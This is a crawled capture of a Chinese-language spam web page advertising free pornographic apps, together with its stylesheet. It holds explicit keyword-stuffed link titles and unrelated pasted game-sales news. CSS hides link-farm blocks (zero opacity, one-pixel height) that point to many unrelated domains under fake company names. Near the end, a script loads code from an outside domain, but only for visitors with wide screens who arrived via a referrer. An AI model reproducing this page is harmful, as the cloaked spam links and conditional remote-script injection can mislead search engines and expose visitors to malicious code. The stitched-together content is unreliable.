

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seilerscholars.com/Product/421067.html
body_size: 5022
content:
<html>
<head>
    
    <title>免费污app下载-污污软件app免费下载-污软件下载大全-黄色应用app-黄色软件大全</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="✿爆乳女神▌娜娜▌自慰www.seilerscholars.com/Product/421067.html免费污app下载,污污软件app免费下载,污软件下载大全,黄色应用app,黄色软件大全黄色应用|黄色软件大全|黄色应用下载|黄色软件下载大全">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/714.jpg">
    <meta name="og:image" content="/images/article/mn2/714.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#24c4">
    <link rel="canonical" href="http://www.seilerscholars.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.seilerscholars.com" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.seilerscholars.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.seilerscholars.com" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>
        .bgThemColor{
            background-color: #24c4 !important;
        }
    </style>
</head>

<body class="bgThemColor">
    <div class="header bgThemColor">
        <div class="cont1300">
            <div class="span icon">
                <a href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html">返回</a>
            </div>
            <div>
                <a href="http://www.seilerscholars.com">首页</a>
            </div>
            <div class="span fuli">
                <a href="/gogogo?t=1468894027798">福利</a>
            </div>
        </div>
    </div>
    <div id="home" class="s-wwwseilerscholarscom">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/mn6/9070.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9071.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9072.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9073.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9074.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9075.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9076.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9077.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9078.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/9079.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">免费污app下载-污污软件app免费下载-污软件下载大全-黄色应用app-黄色软件大全</h1>
                        <p>
                            
                            <span>大小:12M</span>
                            <span>版本:v1.1.0</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓/ios</span>
                            <span>评论:5774601次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月20日</span>
                        </p> -->
                    </div>
                    <div class="detail">
                        3.0.3免费vivo版破解大全每天无限次破解版大全华为✿爆乳女神▌娜娜▌自慰www.seilerscholars.com/Product/421067.html免费污app下载,污污软件app免费下载,污软件下载大全,黄色应用app,黄色软件大全黄色应用|黄色软件大全|黄色应用下载|黄色软件下载大全
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=1468894027798" rel="nofollow" class="btn bgThemColor">🔞进入🔞</a>
                    <a href="/gogogo?type=android&time=1468894027798" rel="nofollow" class="btn bgThemColor">❌安卓❌</a>
                    <a href="/gogogo?type=ios&time=1468894027798" rel="nofollow" class="btn bgThemColor">👙苹果👙</a>
                    <a href="/?v=m" class="btn bgThemColor">💋网页💋</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:313k</span>
                <span class="entry-views">阅读:<span class="view-count">16233k</span> </span>
                <span class="entry-date">时间:2026年1月20日</span>
            </div>
            <article>
                <h1>免费污app下载-污污软件app免费下载-污软件下载大全-黄色应用app-黄色软件大全</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2025/01/15/584_20250115110949953.jpg'><img src='https://img2.ali213.net/picfile/News/2025/01/15/584_20250115110949976.jpg'><img src='https://img2.ali213.net/picfile/News/2025/01/15/584_2025011511094978.jpg'><img src='https://img2.ali213.net/picfile/News/2025/01/15/584_20250115110950404.jpg'></p>2025年第一周的Steam游戏销量排行榜已经揭晓（统计时间为2025年1月7日至2025年1月14日，不包括免费游戏）。在这一周里，SteamDeck成功登顶销量榜，而备受瞩目的即将发售的游戏如《怪物猎人：荒野》、《文明7》以及《天国：拯救2》也成功跻身榜单前十。以下是Top10榜单：1.SteamDeck2.《流放之路2》3.《怪物猎人：荒野》（预售）4.《文明7》（预售）5.《给他爱5》6.《绝地潜兵2》7.《使命召唤》8.《EASPORTSFC25》9.《Rust》10.《天国：拯救2》（预售）
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/6968bac049e78752bb1e6dde.html">
                        <h1>
                            亚洲热99久久,久久亚洲石野仁美,亚洲久久撸,亚洲七久久之综合,亚洲久久一级<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968babf49e78752bb1e6ddb.html">
                        <h1>
                            久久亚洲男同,亚洲欧洲综合久久伊人,亚洲欧美久久er,久久亚洲中文字幕伊人,狠狠爱亚洲五月婷婷久久<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968babe49e78752bb1e6dd8.html">
                        <h1>
                            久久亚洲男同一级,亚洲55久久,久久狠狠亚洲,久久视频亚洲热中文,天堂网香蕉亚洲久久<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968babd49e78752bb1e6dd5.html">
                        <h1>
                            亚洲久久s,鸭子亚洲久久,久久亚洲免费15,另类专区亚洲,三年中国片在线高清观看<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968babc49e78752bb1e6dd2.html">
                        <h1>
                            高清视频新国产,国产在线JYZZJYZZ免费,漂亮的邻居老师中文字幕,韩国色一级视频在线观看,gogogo在线观看高清全集<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968baba49e78752bb1e6dcf.html">
                        <h1>
                            欧美最猛性XXXX,古代另类高清xxxx,久久一本大道中文字幕,带电动玩具去上课的注意事项,交换娇妻性中文字幕<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968bab949e78752bb1e6dcc.html">
                        <h1>
                            国产人妖视频在线一区,欧美在线Aⅴ性色,疯狂迎合进入强壮公的色网视频,亚洲视频在线香蕉,77777_亚洲午夜久久多人<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968bab849e78752bb1e6dc9.html">
                        <h1>
                            免费观看在线视频高清,高清一本视频在线观看,97在线观看视频,色综久久综合桃花网,欧美在线|欧美<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968bab749e78752bb1e6dc6.html">
                        <h1>
                            宝宝好涨水快流出来免费视频,天堂VA欧美ⅤA亚洲VA在线,100款不良软件免费安装窗口,一女三黑人玩4P惨叫,久久韩剧网<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968bab649e78752bb1e6dc3.html">
                        <h1>
                            亚洲人成影院在线高清,欧美一区二区三区在线观看,男女无遮挡一进一出视频,亚洲一区亚洲二区,情非情电视剧全集免费播放<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968bab549e78752bb1e6dc0.html">
                        <h1>
                            欧美另类亚洲一区二区,成 人 网 站 在线,JLZZJLZZJLZ老师好多的水,韩国乱码片免费看,国产无吗一区二区三区在线欢<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6968bab449e78752bb1e6dbd.html">
                        <h1>
                            亚洲一卡一卡二新区乱码无人区二,人妖欧美一区二区三区四区,尤物国产视频,一区二区三区四区国产,蝌蚪香蕉在线观看视频<small>2026-01-15</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://www.seilerscholars.com/csv50yo/4027800.html">甘肃巨如盛管理有限公司csv50yo2026-01-20 15:27:07</a>
                    <a href="http://www.seilerscholars.com/csv50yo/349487141.html">甘肃巨如盛管理有限公司csv50yo2026-01-20 15:27:07</a>
                    <a href="http://www.seilerscholars.com/ml/1/677.html">甘肃巨如盛管理有限公司csv50yo2026-01-20 15:27:07</a>
            <a href="http://www.seilerscholars.com/aborm/4027800.html">甘肃巨如盛管理有限公司aborm2026-01-20 15:27:07</a>
                    <a href="http://www.seilerscholars.com/aborm/394686341.html">甘肃巨如盛管理有限公司aborm2026-01-20 15:27:07</a>
                    <a href="http://www.seilerscholars.com/ml/1/814.html">甘肃巨如盛管理有限公司aborm2026-01-20 15:27:07</a>
            </div>
                <div class="add-daorufan"><a href="http://www.ci4e4.seilerscholars.com">www.ci4e4</a><a href="http://edu.cn.xh.seilerscholars.com">edu.cn.xh</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/VKnzFsgItI" class="bgThemColor" >上一页</a>
            <a href="/ml/1468894027798.html" class="bgThemColor" >当前页</a>
            <a href="/ml/VKnzFsgItI.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html">官网</a>
            <a href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html">首页</a>|
            <a href="http://www.seilerscholars.com/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">粤ICP备87940733号-9</a></span>
        </footer>
        <footer>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.seilerscholars.com/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.seilerscholars.com/sitemap.xml">点</a>
            <a href="http://wap.seilerscholars.com">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html">|</a>
            <a href="http://m.seilerscholars.com/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-wwwseilerscholarscom" class="websitecommondom b-wwwseilerscholarscom">
    <h1 style="text-align:center;" >甘肃巨如盛管理有限公司</h1>
</div>



<div id="s-wwwseilerscholarscom" class="websitecommondom s-wwwseilerscholarscom">
    
    <h1>极品🔥黑丝🍓嫩模3.0.3免费vivo版破解大全每天无限次破解版大全华为3.0.3华为版破解大全免费OPPO版破解大全!</h1>
    
    
    <a target="_blank" href="http://www.seilerscholars.com/article.html">甘肃巨如盛管理有限公司文章</a>
    <a target="_blank" href="http://www.seilerscholars.com/article.xml">甘肃巨如盛管理有限公司文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://www.seilerscholars.com/gogogo/IVKnzFsgItI">gogogo</a>
    <a href="http://www.seilerscholars.com/gogogo/tVKnzFsgItIa7">5</a><a href="http://www.seilerscholars.com/gogogo/bVKnzFsgItI">gogogo</a>
    <a href="http://www.seilerscholars.com/gogogo/fVKnzFsgItII9">3</a>
    <a href="http://www.seilerscholars.com/gogogo//?post=vEO&amp;article=xltpf3u894027798.html">5</a>
    <div id="damululiebiao"></div>
    <a href="http://www.seilerscholars.com/VKnzFsgItI7">9</a><a href="http://www.seilerscholars.com/VKnzFsgItI6">2</a>
    <a href="http://www.seilerscholars.com/p9">甘肃巨如盛管理有限公司T4</a>
    <a href="http://www.seilerscholars.com/Qs/69.html">甘肃巨如盛管理有限公司2</a>
    <a href="http://www.seilerscholars.com/Q0/44.html">甘肃巨如盛管理有限公司0</a>
    <a href="http://www.seilerscholars.com/edu.cn./2">甘肃巨如盛管理有限公司7</a>
    <a href="http://www.seilerscholars.com/wap./W4">甘肃巨如盛管理有限公司9</a><a href="http://www.seilerscholars.com/C1">甘肃巨如盛管理有限公司n0</a>
    <a href="http://www.seilerscholars.com/XC/13.html">甘肃巨如盛管理有限公司0</a>
    <a href="http://www.seilerscholars.com/hU/18.html">甘肃巨如盛管理有限公司9</a>
    <a href="http://www.seilerscholars.com/www./2">甘肃巨如盛管理有限公司7</a>
    <a href="http://www.seilerscholars.com/gov.cn./50">甘肃巨如盛管理有限公司1</a>
    <a target="_blank" href="http://www.seilerscholars.com/ml/1/10543">甘肃巨如盛管理有限公司目录壹</a>
    <a target="_blank" href="http://www.seilerscholars.com/ml/2/4551.html">甘肃巨如盛管理有限公司目录贰</a>
    <a target="_blank" href="http://www.seilerscholars.com/ml/index.html">甘肃巨如盛管理有限公司目录叁</a>
    
    
    <a href="http://www.www.seilerscholars.com">甘肃巨如盛管理有限公司</a>
    <a href="http://www.yiUrpZbBXxCVF.seilerscholars.com">甘肃巨如盛管理有限公司</a>
    <a href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html7">甘肃巨如盛管理有限公司</a>
    <div id="dafanliebiao"></div>
    <a href="http://edu.cn.seilerscholars.com">9</a>
    <a href="http://wwww.0.seilerscholars.com">甘肃巨如盛管理有限公司6</a>
    <a href="http://h5.9.seilerscholars.com">甘肃巨如盛管理有限公司5</a>
    <a href="http://g4a6.seilerscholars.com">甘肃巨如盛管理有限公司-L</a>
    <a href="http://jQ.seilerscholars.com">甘肃巨如盛管理有限公司2</a>
    <a href="http://qMJYB.seilerscholars.com">甘肃巨如盛管理有限公司-2</a>
    <a href="http://w.54.seilerscholars.com">甘肃巨如盛管理有限公司3</a><a href="http://wap.seilerscholars.com">0</a>
    <a href="http://ww.1.seilerscholars.com">甘肃巨如盛管理有限公司7</a>
    <a href="http://edu.cn.2.seilerscholars.com">甘肃巨如盛管理有限公司3</a>
    <a href="http://Xgy2.seilerscholars.com">甘肃巨如盛管理有限公司-N</a>
    <a href="http://ij.seilerscholars.com">甘肃巨如盛管理有限公司8</a>
    <a href="http://4KK0p.seilerscholars.com">甘肃巨如盛管理有限公司-F</a>
    <a href="http://wwww.00.seilerscholars.com">甘肃巨如盛管理有限公司8</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html1468894027798">天津大港德高农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.wwwm7m8.com">天津大港德高农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wwwm7m8.com">天津大港德高农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.wwwm7m8.com">天津大港德高农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.wwwm7m8.com">天津大港德高农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wwwm7m8.com/sitemap.html">天津大港德高农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wwwm7m8.com/sitemap.xml">天津大港德高农业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html1468894027798">宁夏石嘴山同福化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.pjs6.com">宁夏石嘴山同福化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://pjs6.com">宁夏石嘴山同福化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.pjs6.com">宁夏石嘴山同福化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.pjs6.com">宁夏石嘴山同福化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://pjs6.com/sitemap.html">宁夏石嘴山同福化工有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://pjs6.com/sitemap.xml">宁夏石嘴山同福化工有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html1468894027798">湖北天门众听农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.shbahuang.com">湖北天门众听农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shbahuang.com">湖北天门众听农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.shbahuang.com">湖北天门众听农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.shbahuang.com">湖北天门众听农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shbahuang.com/sitemap.html">湖北天门众听农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shbahuang.com/sitemap.xml">湖北天门众听农业集团</a><a target="_blank" rel="nofollow noopener" href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html1468894027798">湖南邵阳東恒农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.gzhaoyunlai.com">湖南邵阳東恒农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://gzhaoyunlai.com">湖南邵阳東恒农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.gzhaoyunlai.com">湖南邵阳東恒农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.gzhaoyunlai.com">湖南邵阳東恒农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://gzhaoyunlai.com/sitemap.html">湖南邵阳東恒农业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://gzhaoyunlai.com/sitemap.xml">湖南邵阳東恒农业集团</a><a target="_blank" rel="nofollow noopener" href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html1468894027798">海外协正久化工集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.92893x.com">海外协正久化工集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://92893x.com">海外协正久化工集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.92893x.com">海外协正久化工集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.92893x.com">海外协正久化工集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://92893x.com/sitemap.html">海外协正久化工集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://92893x.com/sitemap.xml">海外协正久化工集团</a><a target="_blank" rel="nofollow noopener" href="http://www.seilerscholars.com/?post=vEO&amp;article=xltpf3u894027798.html1468894027798">江西宜春東昌机械有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.777888136.com">江西宜春東昌机械有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://777888136.com">江西宜春東昌机械有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.777888136.com">江西宜春東昌机械有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.777888136.com">江西宜春東昌机械有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://777888136.com/sitemap.html">江西宜春東昌机械有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://777888136.com/sitemap.xml">江西宜春東昌机械有限公司</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://www.seilerscholars.com/857517">甘肃巨如盛管理有限公司</a>
    <a href="http://m.seilerscholars.com">甘肃巨如盛管理有限公司-m</a>
    <a href="http://wap.seilerscholars.com">甘肃巨如盛管理有限公司-wap</a>
    <a href="http://app.seilerscholars.com">甘肃巨如盛管理有限公司-app</a>
    <a href="http://h5.seilerscholars.com">甘肃巨如盛管理有限公司-h5</a>
    <div class="space-height"></div>
    
</div>

<script>
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>

    </div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://publicstatic.91kb.one/css/link.css
body_size: 1838
content:
h1 {
    font-size: 14px;
    margin: 5px 0;
    overflow-wrap: break-word;
}

.red a {
    color: red;
}

.blue a {
    color: aqua;
}

.yellow a {
    color: orange;
}

.green a {
    color: green;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    list-style: none;
}

a {
    text-decoration: none;
}

.seo-biying-images {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
}

.seo-biying-images a {
    width: 25%;
    display: inline-block;
    padding: 2px;
}

.seo-biying-images a img {
    width: 100%;
    display: block;
    border-radius: 5px;
}

html,
body {
    height: 100%;
}

body {
    position: relative;
    margin: 0 auto;
    background: #ebebeb;
}

#home {
    max-width: 1300px;
    margin: 0 auto;
    margin-top: 60px;
    background: #ffffff;
}
#home a{
    color: #3c3c3c;
    overflow: hidden;
}

#home .btn-group a,#home nav a{
    color: #ffffff;
}

.header {
    background-color: #26c472;
    height: 60px;
    line-height: 60px;
    position: relative;
    text-align: center;
    color: #fff;
    font-size: 1.35rem;
    position: fixed;
    width: 100%;
    display: flex;
    left: 0;
    top: 0;
    z-index: 100;
}

.header .cont1300 .span {
    width: 20%;
}

.header a {
    color: #fff;
}
.header .fuli a {
    font-size:16px;
}

.header .span.icon a{
    font-size: 16px;
}
.header a.logo{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.header .cont1300 div {
    width: 60%;
    text-align: center;
    text-shadow: 3px 0px 6px BLACK;
}

main {
    padding: 10px;
}
.header::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background-color: #00000012;
    height: 100%;
    width: 100%;
    z-index: 0;
}
main article h1 {
    padding: 5px 0;
    font-size: 14px;
    line-height: 20px;
}
main article h1 small{float: right;}
nav {
    padding: 10px;
    text-align: center;
    font-size: 14px;
}
nav a {
    padding: 10px 20px;
    color: #fff;
}
footer {
    padding: 20px 0;
    font-size: 12px;
    text-align: center;
    background: #ffffff;
    width: 100%;
}

footer a {
    color: red
}

.entry-meta {
    padding: 10px 0;
    font-size: 14px;
}

.detail-list {
    padding: 10px;
}
.detail-list a{
    border-bottom: 1px solid #ebebeb;
    display: block;
}
.detail-list a:nth-child(1){
    border-top: 1px solid #ebebeb;
}
.single-excerpt {
    background-color: #f7f7f7;
    border-radius: 4px;
    margin: 10px 0;
    padding: 10px;
    font-size: 14px;
    position: relative;
    line-height: 28px;
    text-align: justify;
}

.single-excerpt p {
    margin: 5px 0;
    line-height: 28px;
    overflow-wrap: break-word;
}
.add-daorufan a,.add-daorumulu a{
    display: block;
    font-size: 14px;
    line-height: 20px;
}

.single-excerpt img {
    margin: 10px auto;
    display: block;
    max-width: 358px;
    width: 100%;
}
.cont1300{
    max-width: 1300px;
    width: 100%;
    margin:0 auto;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 100;
}
.red a,
.yellow a,
.green a,
.blue a {
    display: block;
    line-height: 22px;
    font-size: 14px;
    padding: 5px 0;
}

.c-buttons button {
    background: #ff4c4c;
    padding: 13px;
    border-radius: 5px;
    font-size: 14px;
    display: block;
    text-align: center;
    margin: 5px auto;
    color: #fff;
    border: none;
    width: 100%;
}

pre {
    white-space: pre-wrap;
}

.info .detail {
    background: #f2f2f2;
    padding: 10px;
    font-size: 14px;
    margin: 10px;
}

.info .detail h2 {
    font-size: 16px;
    padding-bottom: 5px;
}

.info img {
    display: block;
    max-width: 95px;
    margin-right:5px;
}
.btn-group{
    margin: 10px;
}
.btn-group a {
    width: 100%;
    padding: 15px;
    margin-bottom: 10px;
    background: #26c472;
    display:block;
    text-align:center;
    color: white;
    text-shadow: 3px 0px 6px BLACK;
}

.info .detail span {
    width: 48%;
    display: inline-block;
    font-style: normal;
    font-size: 12px;
    color: #4f4f4f;
    padding: 2px 0;
}

#J_az {}
#J_az .img{
    display: flex;
    overflow: auto;
    margin: 0 10px;
    padding-top: 10px;
    justify-content: space-between;
}
#app-logo{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 5px;
}
#app-logo img{
    width: 20%;
    padding: 5px;
    border-radius: 15px;
}
.websitecommondom{
    max-width: 1300px;
    margin: 0 auto;
    padding: 5px;
    height: 1px;
    overflow: scroll;
    opacity: 0;
}
.add-daorufan,.add-daorumulu{
    height: 1px;
    overflow: scroll;
    opacity: 0;
}
.websitecommondom h1{
    font-size: 18px;
}
.websitecommondom a{
    font-size: 12px;
    background-color: #26c472;
    color: #fff !important;
    padding: 2px 5px;
    margin: 2px 1px;
    border-radius: 3px;
    line-height: 18px;
    float: left;
}
#gogogo .djs-box {
    width: 100%;
    height: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
}

#gogogo .yuan {
    width: 130px;
    height: 130px;
    border-radius: 50%;
    background: #ffffff21; 
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 41px;
    border: 5px solid #ffffff23;
}

#gogogo .text {
    text-align: center;
    color: #fff;
    font-size: 18px;
    line-height: 50px;
}

#gogogo .box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

}
#gogogo a.button{
    padding: 16px;
    display: block;
    border: 1px solid #ffffff9d;
    width: 200px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    border-radius: 3px;
    font-size: 16px;
    margin-top: 20px;
    transition: all ease 0.3s;
}
#gogogo a.button:hover,a.button:active{
    background-color: #d1d1d152;
    border-color: #dddddd62;
}
#gogogo article{
    height:0;
    overflow: hidden;
    position: fixed;
    top:0;
    z-index: 1000;
}
.websitecommimages{
    height:1px;
    overflow: hidden;
    opacity: 0;
}
@media screen and (min-width: 768px) {
    .btn-group{
        display: flex;
        justify-content: space-between;
       
    }
    .btn-group a{
       width: calc(20% - 10px);
       margin-bottom:0;
    }
}